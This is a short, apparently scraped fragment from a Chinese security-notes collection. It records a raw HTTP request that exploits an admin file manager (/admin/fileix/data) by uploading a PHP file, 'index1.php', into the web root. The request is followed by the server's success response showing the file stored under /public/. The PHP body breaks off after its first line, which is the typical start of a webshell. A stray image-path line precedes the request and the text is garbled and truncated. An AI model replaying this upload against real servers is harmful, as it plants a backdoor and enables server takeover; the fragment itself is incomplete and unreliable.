 POST /admin/fileix/data?target=%2F HTTP/1.1
Host:
Content-Length: 1050
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrZmyeAB3SciJDWST
Accept: */*
Referer: /admin/fileix?addtabs=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=
Connection: close
------WebKitFormBoundaryrZmyeAB3SciJDWST
Content-Disposition: form-data; name="upload"; filename="index1.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Jun 2020 05:19:59 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 102
{"folder":"\/public\/","value":"index1.php","id":"public\/index1.php","t
ype":"code","status":"server"}
零组资料文库